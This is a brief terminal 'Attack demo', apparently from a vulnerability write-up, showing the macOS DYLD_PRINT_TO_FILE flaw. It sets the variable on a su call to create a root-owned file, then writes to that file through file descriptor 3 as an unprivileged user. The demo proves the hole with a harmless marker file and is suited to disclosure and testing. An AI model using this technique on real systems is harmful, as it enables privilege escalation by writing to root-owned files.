 ❖ Attack demo
$  DYLD_PRINT_TO_FILE=/this_system_is_vulnerable su <some_username>
Password:
bash-3.2$ ls -la /this_system_is_vulnerable
-rw-r--r--  1 root  wheel  0 Jul 21 17:22 /this_system_is_vulnerable
bash-3.2$ echo "Test 1" >&3
bash-3.2$ echo "Test 2" >&3
bash-3.2$ cat /this_system_is_vulnerable
Test 1
Test 2
bash-3.2$ ls -la /this_system_is_vulnerable
-rw-r--r--  1 root  wheel  14 Jul 21 17:36 /this_system_is_vulnerable